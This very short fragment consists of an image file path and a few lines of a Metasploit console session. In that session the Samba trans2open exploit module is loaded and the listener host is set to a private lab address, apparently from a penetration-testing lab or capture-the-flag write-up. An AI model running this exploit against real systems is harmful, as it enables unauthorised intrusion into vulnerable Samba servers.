 msf exploit(linux/samba/trans2open) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf exploit(linux/samba/trans2open) >